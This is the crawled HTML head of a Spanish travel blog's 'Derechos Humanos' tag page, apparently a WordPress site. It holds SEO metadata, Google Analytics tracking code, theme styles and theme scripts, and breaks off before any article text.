

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/derechos-humanos/
body_size: 30608
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Derechos Humanos | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/derechos-humanos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/derechos-humanos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/derechos-humanos\/#listItem","name":"Derechos Humanos"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/derechos-humanos\/#listItem","position":2,"name":"Derechos Humanos","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/derechos-humanos\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/derechos-humanos\/","name":"Derechos Humanos | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/derechos-humanos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Derechos Humanos del feed" href="https://www.blogitravel.com/tag/derechos-humanos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/derechos-humanos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768567715' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768567715' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768567715' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e40ec23a06",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/10806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"a01ca36a15","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
